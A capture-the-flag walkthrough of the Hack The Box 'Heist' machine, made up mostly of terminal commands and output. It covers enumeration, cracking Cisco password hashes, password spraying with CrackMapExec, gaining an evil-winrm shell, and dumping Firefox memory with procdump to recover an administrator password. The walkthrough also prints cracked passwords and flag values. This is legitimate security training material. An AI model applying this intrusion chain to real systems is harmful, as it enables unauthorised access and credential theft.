Hackthebox Heist Walkthrough
01 Dec 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Heist”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.149 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-30 16:11 EET
Nmap scan report for 10.10.10.149
Host is up (0.043s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-30T14:15:43
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 258.38 seconds
root@kali:~#SMB enumeration:
root@kali:~# smbclient -L 10.10.10.149
Enter WORKGROUP\root's password:
session setup failed: NT_STATUS_ACCESS_DENIEDGobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.149/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php -s '200,204,301,302,403'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.149/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php
[+] Timeout: 10s
===============================================================
2019/11/30 16:29:19 Starting gobuster
===============================================================
/index.php (Status: 302)
/images (Status: 301)
/login.php (Status: 200)
/Images (Status: 301)
/issues.php (Status: 302)
/css (Status: 301)
/Index.php (Status: 302)
/Login.php (Status: 200)
/js (Status: 301)
/Issues.php (Status: 302)
/attachments (Status: 301)
/IMAGES (Status: 301)
/INDEX.php (Status: 302)
/CSS (Status: 301)
/JS (Status: 301)
/Attachments (Status: 301)
[ERROR] 2019/11/30 17:22:44 [!] Get http://10.10.10.149/h_travel2.html: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/LogIn.php (Status: 200)
/LOGIN.php (Status: 200)
===============================================================
2019/11/30 17:53:44 Finished
===============================================================2. Getting User
On the port 80, we can find a login console.
We don’t have any credential yet but we can login as a guest.’

Then, we can see the following messages.
One of the post has an attachment that is a config file of cisco router.

root@kali:~# curl http://10.10.10.149/attachments/config.txt
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0 mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
root@kali:~# We found 3 password hashes.
Cisco type 5 is MD5 and type 7 is something Cisco original.
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
0242114B0E143F015F5D1E161713
02375012182C1A1D751618034F36415408We can crack the MD5 hash and achieve the password “stealth1agent” with John the Ripper.
root@kali:~# cat cisco5.hash
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
root@kali:~#root@kali:~# john cisco5.hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:00:15 DONE (2019-11-30 19:56) 0.06561g/s 230047p/s 230047c/s 230047C/s stealthy001..stcroix85
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#Next, crack the Cisco type 7 hashes. We can use this website for that purpose and achieve following 2 passwords.
$uperP@ssword
Q4)sJu\Y8qz*A3?d

Now we have the following users from “issues.php” and passwords from “/attachment/config.txt”.
Then, try each pattern for SMB login with CrackMapExec.
root@kali:~# cat users.txt
Hazard
Administrator
root@kali:~#root@kali:~# cat passwords.txt
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
root@kali:~#root@kali:~# apt-get install crackmapexec
---
root@kali:~# crackmapexec smb 10.10.10.149 -u users.txt -p passwords.txt
[*] First time use detected
[*] Creating home directory structure
[*] Initializing the database
[*] Copying default configuration file
[*] Generating SSL certificate
CME 10.10.10.149:445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SUPPORTDESK)
CME 10.10.10.149:445 SUPPORTDESK [+] SUPPORTDESK\Hazard:stealth1agent
[*] KTHXBYE!
root@kali:~#Now CME found valid credential for domain “SUPPOETDESK”.
Hazard:stealth1agentThen, try to obtain a remote access.
Psexec is not available here because we don’t have any SMB share we have write permission.
root@kali:~# python impacket/examples/psexec.py hazard@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
root@kali:~#root@kali:~# smbmap -H 10.10.10.149 -u hazard -p stealth1agent
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
root@kali:~#Next, try to enumerate via on MSRPC port 5985
With a script in the package “Impacket”, we can bruteforce the SID of Windows host.
root@kali:~# python impacket/examples/lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~# Now we found additional users.
Then try to bruteforce the SMB again.
root@kali:~# cat users.txt
administrator
guest
defaultaccount
WDAGUtilityAccount
support
chase
jason
root@kali:~#root@kali:~# cat passwords.txt
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
root@kali:~#root@kali:~# crackmapexec smb 10.10.10.149 -u users.txt -p passwords.txt
CME 10.10.10.149:445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SUPPORTDESK)
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\guest:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\guest:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\guest:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\defaultaccount:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\defaultaccount:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\defaultaccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\support:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\support:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\chase:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\chase:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [+] SUPPORTDESK\chase:Q4)sJu\Y8qz*A3?d
[*] KTHXBYE!
root@kali:~#Now we found additional credential.
chase:Q4)sJu\Y8qz*A3?dStill we can not use Psexec, but this time we can login via WinRM.
This time, “evil-winrm” was used for the user shell as “Chase”.
root@kali:~# python impacket/examples/psexec.py 'chase:Q4)sJu\Y8qz*A3?d@10.10.10.149'
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.149.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
root@kali:~#root@kali:~# gem install evil-winrm
root@kali:~# evil-winrm -u Chase -p "Q4)sJu\Y8qz*A3?d" -i 10.10.10.149
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents>user.txt is in a directory “C:\Users\Chase\Desktop”
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
a127daef77ab6d9d92008653295f59c4
*Evil-WinRM* PS C:\Users\Chase\Desktop>3. Getting Root
In the directory “C:\Users\Chase\Desktop”, we have another text file “todo.txt”.
*Evil-WinRM* PS C:\Users\Chase\Desktop> dir
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop>*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
*Evil-WinRM* PS C:\Users\Chase\Desktop>Then, check the running processes.
*Evil-WinRM* PS C:\Users\Chase\Documents> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
458 18 2404 5512 408 0 csrss
295 17 2472 5368 504 1 csrss
358 15 3528 14636 4172 1 ctfmon
257 14 4152 13588 3948 0 dllhost
164 9 1880 9836 0.31 5464 1 dllhost
617 32 34112 59008 716 1 dwm
1494 58 24008 78864 5488 1 explorer
343 19 10164 37648 0.56 1088 1 firefox
390 34 63592 95860 85.36 1716 1 firefox
358 26 16292 37592 1.00 4296 1 firefox
408 31 17404 63240 3.84 4704 1 firefox
1121 72 149076 484916 44.81 4968 1 firefox
49 6 1440 3732 808 0 fontdrvhost
49 6 1796 4748 980 1 fontdrvhost
0 0 56 8 0 0 Idle
1009 23 6432 15252 648 0 lsass
227 13 3096 10360 4228 0 msdtc
570 62 129624 147492 2980 0 MsMpEng
0 13 308 52948 104 0 Registry
290 15 5304 16412 1952 1 RuntimeBroker
275 14 3080 15260 4800 1 RuntimeBroker
144 8 1652 7684 5592 1 RuntimeBroker
672 32 19940 49180 6064 1 SearchUI
542 11 5368 9964 628 0 services
683 29 15324 40896 5960 1 ShellExperienceHost
439 17 4988 24112 4740 1 sihost
53 3 524 1216 324 0 smss
475 23 5840 16364 2564 0 spoolsv
168 11 2508 13208 68 0 svchost
203 12 2040 9672 364 0 svchost
115 7 1272 5344 480 0 svchost
128 7 1256 5720 500 0 svchost
284 13 4292 11328 528 0 svchost
127 7 1392 6216 668 0 svchost
149 9 1720 11720 708 0 svchost
85 5 912 3848 764 0 svchost
862 20 6984 22608 788 0 svchost
866 16 5368 11884 868 0 svchost
252 11 2088 7800 920 0 svchost
390 13 11184 15124 1064 0 svchost
122 15 3652 7704 1172 0 svchost
188 9 1836 7616 1220 0 svchost
232 12 2456 11064 1228 0 svchost
156 7 1240 5684 1240 0 svchost
214 9 2200 7520 1248 0 svchost
431 9 2952 9120 1260 0 svchost
175 9 1524 7256 1272 0 svchost
140 7 1320 5744 1372 0 svchost
344 15 4360 11612 1424 0 svchost
172 11 1848 8096 1436 0 svchost
378 17 5036 14284 1444 0 svchost
226 13 3104 8448 1552 0 svchost
284 12 1900 8024 1560 0 svchost
193 13 2208 12100 1632 0 svchost
323 10 2668 8516 1640 0 svchost
163 10 1968 6712 1780 0 svchost
399 31 8732 17152 1864 0 svchost
159 9 2196 7556 1916 0 svchost
198 11 2008 8212 1932 0 svchost
240 11 2568 9916 2060 0 svchost
389 19 15116 32160 2216 0 svchost
167 11 3912 10908 2636 0 svchost
265 13 2564 7868 2640 0 svchost
233 25 3404 12620 2652 0 svchost
405 16 12968 21976 2664 0 svchost
473 20 13512 28352 2672 0 svchost
137 9 1652 6596 2700 0 svchost
140 8 1512 6184 2776 0 svchost
210 11 2556 8532 2800 0 svchost
126 7 1224 5396 2816 0 svchost
213 12 1896 7532 2852 0 svchost
233 14 4756 11896 2920 0 svchost
468 18 3444 11752 2988 0 svchost
276 28 5352 14288 3020 0 svchost
169 10 2164 13324 3040 0 svchost
387 24 3444 12360 3236 0 svchost
254 13 3560 12716 3260 0 svchost
365 18 5600 26880 4020 1 svchost
227 11 2880 10960 4512 0 svchost
232 12 3068 13548 4768 1 svchost
169 9 4324 12040 4820 0 svchost
207 11 2912 12072 5116 0 svchost
251 14 3192 13840 5208 0 svchost
210 15 6416 10652 5424 0 svchost
327 16 16024 18288 6580 0 svchost
163 9 3104 7664 6688 0 svchost
297 20 10704 14752 6788 0 svchost
1937 0 192 152 4 0 System
210 21 4548 13204 4184 1 taskhostw
298 18 5260 15724 7112 1 taskhostw
178 12 3200 10356 2836 0 VGAuthService
245 18 3884 15040 1940 1 vmtoolsd
384 22 9464 22456 2828 0 vmtoolsd
175 11 1508 6860 488 0 wininit
286 13 2732 12920 560 1 winlogon
344 16 10428 19688 3992 0 WmiPrvSE
635 28 51756 66952 0.64 3120 0 wsmprovhost
588 27 166464 184692 6.63 5044 0 wsmprovhost
*Evil-WinRM* PS C:\Users\Chase\Documents>We can find out even though this is server, Firefox is running.
*Evil-WinRM* PS C:\Users\Chase\Desktop> get-process -name firefox
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1149 74 151660 190244 43.80 4908 1 firefox
341 19 9952 37304 0.69 6024 1 firefox
408 31 17036 62692 2.70 6256 1 firefox
390 34 59020 90736 117.78 6564 1 firefox
358 26 16360 37556 0.66 6728 1 firefox
*Evil-WinRM* PS C:\Users\Chase\Desktop> To obtain information from the process, we can use a tool Procdump.
Download it and extract, then upload the “procdump.exe” binary with a command “upload”.
*Evil-WinRM* PS C:\Users\Chase\Documents> upload procdump.exe
Info: Uploading procdump.exe to C:\Users\Chase\Documents\procdump.exe
Data: 868564 bytes of 868564 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Documents>Then, execute the “procdump.exe”.
It generates a process file for the firefox and this time 5 files are created with 5 command executions for 5 processes.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump.exe -ma 6728 -accepteula
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[02:28:58] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_191202_022858.dmp
[02:28:58] Dump 1 writing: Estimated dump file size is 280 MB.
[02:29:02] Dump 1 complete: 281 MB written in 3.4 seconds
[02:29:02] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Desktop> Try to analyze the process file.
To look for a word “password” in the process and we can find an URL parameter “password”.
*Evil-WinRM* PS C:\Users\Chase\Documents> cat firefox.exe_191202_042810.dmp | Select-String "password"
---
Firefox\firefox.exeMOZ‘27�ÄGáõþGáõþRG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=MOZ_CRASHREPORTER_STRINGS_OVERRIDE=C:\Program Files\Mozilla Firefox\browser\crashreporter-override.iniNU
---Now we found the following credential.
admin:4dD!5}x/re8]FBuZThen, try to login with the following way.
We can achieve administrator shell.
root@kali:~# evil-winrm -u Administrator -p '4dD!5}x/re8]FBuZ' -i 10.10.10.149
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>As always. root.txt is in the directory “C:\Users\Administrator\Desktop”.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:05 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
50dfa3c6bfd20e2e0d071b073d766897
*Evil-WinRM* PS C:\Users\Administrator\Desktop>